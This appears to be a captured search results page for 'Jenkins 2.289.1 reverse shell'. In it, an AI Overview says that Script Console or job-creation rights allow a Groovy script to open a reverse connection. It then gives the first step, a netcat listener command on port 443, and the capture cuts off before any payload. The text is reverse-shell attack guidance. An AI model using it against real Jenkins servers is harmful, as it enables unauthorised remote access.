 Jenkins 2.289.1 reverse shell
AI Mode All Images Videos Forums News Short videos More Tools
AI Overview
To obtain a reverse shell from Jenkins (such as version 2.289.1), authentication or access
to the Script Console (or permission to create build jobs) is required. If you have
administrative or script execution privileges, you can execute a Groovy script that
spawns a reverse connection back to your listener. GitHub +2
1. Set Up a Netcat Listener
On your attacker machine, start a Netcat listener to catch the incoming connection:
bash
nc -lvnp 443
Use code with caution.